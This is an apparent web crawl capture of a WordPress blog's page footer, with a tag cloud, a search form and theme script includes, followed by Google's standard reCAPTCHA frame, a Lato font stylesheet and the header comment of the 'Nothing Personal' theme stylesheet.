<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	
</div><div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1765880332' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Oh2Nr450DM2aYppU5-CztQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765880335759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0
body_size: 72
content:
@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url('lato-v14-latin-300.eot');src:local('Lato Light'),local('Lato-Light'),url('lato-v14-latin-300.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-300.woff2') format('woff2'),url('lato-v14-latin-300.woff') format('woff'),url('lato-v14-latin-300.ttf') format('truetype'),url('lato-v14-latin-300.svg#Lato') format('svg')}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url('lato-v14-latin-regular.eot');src:local('Lato Regular'),local('Lato-Regular'),url('lato-v14-latin-regular.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-regular.woff2') format('woff2'),url('lato-v14-latin-regular.woff') format('woff'),url('lato-v14-latin-regular.ttf') format('truetype'),url('lato-v14-latin-regular.svg#Lato') format('svg')}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url('lato-v14-latin-700.eot');src:local('Lato Bold'),local('Lato-Bold'),url('lato-v14-latin-700.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-700.woff2') format('woff2'),url('lato-v14-latin-700.woff') format('woff'),url('lato-v14-latin-700.ttf') format('truetype'),url('lato-v14-latin-700.svg#Lato') format('svg')}

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0
body_size: 348
content:
/*!
Theme Name: Nothing Personal
Theme URI: https://akisthemes.com/theme/nothing-personal-blog-theme/
Author: Archimidis Mertzanos
Author URI: https://akisthemes.com/
Description: Nothing Personal is not just a perfect WordPress theme for personal blogs. It is a new theme philosophy. It is designed "mobile first" (not just responsive) and comes with over 800 Google Fonts to choose from. We should mention that it has a lot of layout options, archive options, post templates etc and a full list of colorpickers to apply your style completely. The demo is here > https://akisthemes.com/demos/nothing-personal-theme-demo and its complete documentation is here > https://akisthemes.com/theme/nothing-personal-blog-theme/
Version: 1.0.7
License: GNU General Public License v3
License URI: LICENSE
Text Domain: nothing-personal
Tags: blog, news, one-column, two-columns,right-sidebar,translation-ready, custom-background, custom-colors, custom-header, footer-widgets, custom-logo, custom-menu
*/
/*============================================================*/
/* ADD YOUR STYLES HERE
/*===========================================================*/
